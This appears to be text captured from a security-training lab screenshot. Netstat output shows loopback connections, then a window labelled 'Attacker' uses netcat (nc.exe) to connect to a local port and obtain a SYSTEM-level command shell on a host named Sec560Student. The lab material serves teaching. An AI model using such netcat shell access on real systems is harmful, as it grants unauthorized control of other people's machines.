 TCP    127.0.0.1:32032        127.0.0.1:2222         ESTABLISHED     1376
TCP    127.0.0.1:2222         127.0.0.1:32032        ESTABLISHED     5456
TCP    127.0.0.1:32032        127.0.0.1:2222         ESTABLISHED     1376
TCP    127.0.0.1:2222         127.0.0.1:32032        ESTABLISHED     5456
TCP    127.0.0.1:32032        127.0.0.1:2222         ESTABLISHED     1376
TCP    127.0.0.1:2222         127.0.0.1:32032        ESTABLISHED     5456
TCP    127.0.0.1:32032        127.0.0.1:2222         ESTABLISHED     1376
TCP    127.0.0.1:2222         127.0.0.1:32032        ESTABLISHED     5456
TCP    127.0.0.1:32032        127.0.0.1:2222         ESTABLISHED     1376
Administrator: Attacker - c:\tools\nc.exe  127.0.0.1 2222
C:\WINDOWS\system32>c:\tools\nc.exe 127.0.0.1 2222
Microsoft Windows [Version 10.0.19041.1]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>hostname
hostname
Sec560Student
C:\WINDOWS\system32>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is FA12-EC34
 Directory of C:\WINDOWS\system32
03/19/2024  04:30 PM    <DIR>          .
03/19/2024  04:30 PM    <DIR>          ..